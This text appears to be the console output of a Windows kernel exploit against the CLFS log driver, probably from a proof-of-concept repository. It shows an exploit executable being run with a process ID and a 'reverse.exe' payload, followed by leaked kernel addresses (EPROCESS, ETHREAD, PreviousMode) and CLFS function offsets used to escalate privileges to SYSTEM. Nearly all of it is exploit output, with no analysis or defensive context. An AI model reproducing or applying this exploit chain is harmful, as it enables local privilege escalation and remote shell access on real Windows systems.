 .\exploit.exe 1208 1 reverse.exe
Executing command: reverse.exe
ARGUMENTS
[+] TOKEN OFFSET 4b8
[+] FLAG 1
VIRTUAL ADDRESSES AND OFFSETS
[+] NtFsControlFile Address --> 00007FFBFF944240
[+] pool NpAt VirtualAddress -->FFFFE70339AFF000
[+] MY EPROCESSS FFFF888F6AD240C0
[+] SYSTEM EPROCESSS FFFF888F664BA040
[+] _ETHREAD ADDRESS FFFF888F6A5A2080
[+] PREVIOUS MODE ADDRESS FFFF888F6A5A22B2
[+] Offset ClfsEarlierLsn --------------------------> 0000000000013220
[+] Offset ClfsMgmtDeregisterManagedClient --------------------------> 000000000002BFB0
[+] Kernel ClfsEarlierLsn --------------------------> FFFFF80627C13220
[+] Kernel ClfsMgmtDeregisterManagedClient --------------------------> FFFFF80627C2BFB0
[+] Offset RtlClearBit --------------------------> 0000000000343010
[+] Offset PoFxProcessorNotification --------------------------> 00000000003DBD00
[+] Offset SeSetAccessStateGenericMapping --------------------------> 00000000009C87B0
[+] Kernel RtlClearBit --------------------------> FFFFF80625343010
[+] Kernel SeSetAccessStateGenericMapping --------------------------> FFFFF806259C87B0
[+] Kernel PoFxProcessorNotification --------------------------> FFFFF806253DBD00
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Base log file name path= LOG:C:\Users\Public\49
[+] Base file path = C:\Users\Public\49.blf
[+] Container file name path = C:\Users\Public\.p_49
Last kernel CLFS address = FFFFE70328EA5000
numero de tags CLFS founded 11